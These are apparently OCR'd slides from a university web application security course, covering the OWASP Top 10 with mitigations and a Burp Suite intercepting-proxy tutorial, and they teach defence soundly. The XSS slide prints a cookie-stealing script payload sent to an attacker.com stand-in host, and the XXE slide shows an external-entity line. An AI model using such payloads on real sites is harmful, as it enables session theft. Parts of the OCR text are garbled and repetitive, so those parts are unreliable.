



#### Web Application Security

■ First (and nearly only) Rule

### Never Trust User Input

4

## Where Do We Start For web application security and web application penetration testing Owasp.org

5

#### OWASP

- OWASP stands for the Open Web Application Security Project
- Founded in 2001 as a charitable organization dedicated to improving Web Application Security
- □ Creators and publishers of the OWASP top 10
- Hosts numerous Web App tools and projects

#### **OWASP** tools

- Web Testing EnvironmentJuice Shop

7

#### **OWASP** Juice Shop

- Deliberately insecure web app
- Demonstrates the flaws of the Top 10 and more
- Can be reconfigured for custom purpose

8

#### The OWASP Top 10

#### OWASP Top 10 – 2017 (New)

- OWASP Top 10 2017 (New)
   2017-A1 Injection
   2017-A2 Broken Authentication and Session Management
   2017-A3 Sensitive Data Exposure
   2017-A4 XML External Entities (XXE)
   2017-A5 Broken Access Control
   2017-A5 Broken Access Control
   2017-A6 Security Misconfiguration
   2017-A7 Cross Site Scripting (XSS)
   2017-A8 Insecure Deserialization
   2017-A9 Using Known Vulnerable Components
   2017-A10 Insufficient Logging & Monitoring

#### Tools for reconnaissance and attack

- - Tamper Chrome
  - Postman and Postman Interceptor
- Mozilla Firefox
  Tamper Data for FF Quantum
  Web Developer Tools

10

#### 1. Injection

- Unvalidated input, which contains malicious content, is accepted by the application
  Many different types of injection attacks, including
  Code
  Scripts

  Commands which can be executed in the victim's browser

  SQL

  Database commands that can access or alter data

  OS commands

  Submits operating system commands that run on the web application server



#### 2. Broken Authentication

- Harvested lists of usernames and passwords
- Weak passwords
- No defense against automated attacks
- Passwords stored unsafely
- Insecure password recovery methods

#### 13

#### Broken Authentication mitigation

- Multi-factor authentication
  - UW is rolling out Duo keys, which use either a hardware fob or your mobile phone
- Don't allow weak passwords
- Limit failed login attempts
- Use session IDs secure

14

#### 3. Sensitive Data Exposure

- Data transmitted in clearte
- Data stored in cleartext
- Data accessible via network
- Use of old, weak encryption algorithms

#### Sensitive Data Exposure mitigation

- Encryption of data
  - In transit, over the network
  - At rest, in database
- Avoid storing unneeded data
- Don't store unrelated data in application web space

16

#### 4. XML External Entities (XXE)

- XML documents can include references to URIs, which are resolved when processed
- Can exfiltrate files, or cause denial-of-service attacks
   <!ENTITY xxe SYSTEM "file:///dev/random" >]>

17

## XML External Entities (XXE) mitigation

- Use newest versions of XML processors
- Disable external entity processing
- Validate uploaded XML content before processing

#### 5. Broken Access Control

- Users can access data belonging to others
- http://top10.uwaterloooo.ca/calendar?eventid=2634
- Users can switch identities by modifying URL
- Users can access privileged web pages by modifying

#### 19

#### Broken Access Control mitigation

- Deny access to resources by default
- Access controls specific to user and group rather than simply allowing logged-in users equal access

#### 20

#### 6. Security Misconfiguration

- Pages, ports, services not secured against unauthenticated access
- access
  e.g. directory listings allowed in app, which lets attackers scan for files
  Unnecessary features enabled
  Error messages provide details about app infrastructure
  e.g. versions of libraries used might be displayed in an error message, which would allow attacker to search for known vulnerabilities in those libraries

#### Security Misconfiguration mitigation

- Servers and environments should be hardened via automated processed to ensure no step is left out
- Remove unneeded features

22

#### 7. Cross-Site Scripting (XSS)

- Malicious scripts are executed in victim's browser Provided through tainted URLs

- Provided through fainted URLs
   Web page has links with embedded scripts
   (String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter'>(<script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>')+ "'>";
   Stored on server
   Inserted during fake user registration, misuse of comment mechanism, etc.

23

#### Cross-Site Scripting (XSS) mitigation

- - e.g. angle bracketsWhitelist input
- Use frameworks that sanitize input automatically

#### 8. Insecure Deserialization

- Data objects may be converted into a format suitable for storage or transmission, in a process called serialization. The process of restoring the converted data to a format suitable for use by an app is called deserialization Data can be crafted so that upon deserialization, it ??? For example, a serialized user record may be edited to assign additional rights to an individual. If that record is deserialized into an app, the user could obtain enhanced privileges.

25

#### Insecure Deserialization mitigation

Don't accept objects from untrusted sources

Implement integrity checks

26

## 9. Using Components with Known Vulnerabilities

Servers with older software components that contain known vulnerabilities are at risk of compromise

#### 9. Using Components with Known Vulnerabilities

28

#### Using Components with Known Vulnerabilities mitigation

- All software components of the application and the underlying operating system must be kept up to date. Vulnerability reports for installed software need to be reviewed.
- Software patches and upgrades must be done in a timely fashion.
- Software should only be upgraded from official sources.

29

#### 10: Insufficient Logging & Monitoring

- Unusual events are not logged
- Either allows suspicious behavior to go undetected

## Insufficient Logging & Monitoring mitigation

Log events

- Login failures, high rates of access, etc
- Logs must have sufficient detail and context
- Store logs in safe location off the web server
- Logs must be collated and reviewed for anomalies

31

#### Former Top 10 issues

Cross-Site Request Forgery (CSRF)

Unvalidated Redirects and Forwar

32

#### **OWASP** chapters

- Local groups that sponsor events and speakers
- Foster collaboration among developers and security staff
- https://www.owasp.org/index.php/Philadelphia
- https://www.meetup.com/OWASP-Philadelphia/







#### A Little About Browsers

- - Rendering Engine
- May also include
  - Add-Ins

  - APIs to/for other applications

37

#### A Little More About Browsers

- Why are we talking about this?
  - Browser are fairly complicated

  - Browsers have many sub-components and features
    Browsers need to understand many different forms of character encoding
- All of this gives us something to work with when attacking Web Applications
- Good reference for details
- <u>http://taligarsiel.com/Projects/howbrowsers</u> work1.htm

38

#### Now What

- So, all of this is interesting, but does that have to do with penetration testing
- Or, to put it another way. How de we exploit these issues?

**Intercepting Proxies** 

#### What's an Intercepting Proxy

In this instance, an intercepting proxy is software that acts as a server and sits between the web browser and your internet connection

Examples

Burp Suite

| Top 10 Security Tools    |                                |               |
|--------------------------|--------------------------------|---------------|
|                          | 3                              |               |
| 🚡 Vulnerability Analysis | , <u> </u>                     |               |
| So Web Applications      | CMS Identification             | >             |
| Password Attacks         | > 🐞 Database Exploitation      | >             |
| 😭 Wireless Attacks       | > 🐞 IDS/IPS Identification     | ,             |
| Exploitation Tools       | > 🕉 Web Application Fuzzers    | >             |
| At Sniffing/Spoofing     | > Do Web Application Proxies   | > burpsuite   |
| Maintaining Access       | > 🗞 Web Crawlers               | > owasp-zap   |
| 🛱 Reverse Engineering    | > 🖏 Web Vulnerability Scanners | > paros       |
| 🔆 Stress Testing         | >                              | 🔪 proxystrike |
| Hardware Hacking         | ·                              | 🔪 vega        |
| 19 Forensics             | ,                              | webscarab     |

40

#### Some Rules for Our Use of Intercepting Proxies

- For this course
- Monitor and record ONLY UNLESS YOU ARE ON A TEST SITE YOU OWN

Do not inject or alter any traffic unless you personally own the web site.

41

#### **Burp Suite**

- Start Burp Suite by logging in to Kali and selecting Burp Suite from:
- Kali Linux>Web Applications>Web Application Proxies>burpsuite



## Getting Started

- Once burpsuite is running, you will need to start and configure a browser
- Kali's web browser is "Iceweasel", an adaptation of Firefox
- After starting Iceweasel, navigate to preferences

And select it



44

#### Configuring the Network Proxy Navigate to the Network Tab and select settings... for Connection



#### Configuring the Network Proxy

- Change selection from "Use system proxy settings" to "Manual proxy configuration and enter "127.0.0.1" for "HTTP Proxy" and "8080" for "Port"
   Also, select check box for "Use this proxy server for all protocols"

- Browser is now setup to use burpsuite
- See next slide for example

46

#### Configuring the Network Proxy Configure Proxies to Access the Internet O No proxy Auto-detect proxy settings for this network <u>P</u>ort: 8080 v No Proxy for: Example: .mozilla.org, .net.nz, 192.168.1.0/24 Automatic proxy configuration URL: Cancel OK Help





#### Now We Can Test

- In browser, navigate to google.com
- Browser will hang and look busy
- Select the "Proxy" tab in burpsuite
- Burpsuite is waiting for you, select forward



49

# <section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header>

I Understand the Risks



#### Continuing

- You may have to hit forward a number of times
- You may want to click "Intercept is on" to turn it off and save hitting the forward button
- Eventually, all traffic is forwarded
- Now, select "HTTP history" and see what you have

52









## Saving Our Results



56

#### Now, Lets Go Somewhere More Interesting

- Restart burpsuite and turn intercept off
- Now navigate to temple.edu and look around the sitetemple.edu
- Look over the results







#### We've Got Both Sides

 Note: There's both a request and a response tab.

Result Baseons Result Baseons Result Baseons Result Baseons Results Results Re

61

## A Few Interesting Things

Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coogle character
 Coog





#### What Now

If this was a real Web App Test

- Navigate the web site recording everything
- Review looking for interesting leads to follow
- Set Proxy to crawl site
- (DO NOT DO THIS FOR THIS COURSE UNLESS YOU ARE ON A TEST SITE YOU OWN)

64



65

#### A Few More Things

- We covered just one proxy
- Different proxies have different strengths and weaknesses
- For instance, Webscarab will flag potential XSS automatically
- Also, OWASPs ZAP Tool (Zed Attack Proxy) has many of the features only available in the Pro version of BurpSuite

#### Poor Man's Substitute

- In Internet Explorer

  - Allows user to at least see the code loaded in browser
    Often worth looking at as developers sometimes leave comments

67

#### Assignment 3

- Using an Intercepting Proxy, look at a Website
- Review what you find and create an executive summary and three page PowerPoint as if you were reporting out for an initial Pen Test
- Remember Do not alter any data Monitor and Record Only

68

#### Next Week

- - Download SecurityShepherd
    - https://github.com/OWASP/SecurityShepherd/releas
  - es Download Security Dojo https://sourceforge.net/projects/websecuritydojo/
  - Plan for next week will be to walk through some of the exploits live, so get both Shepherd and Dojo working on your system

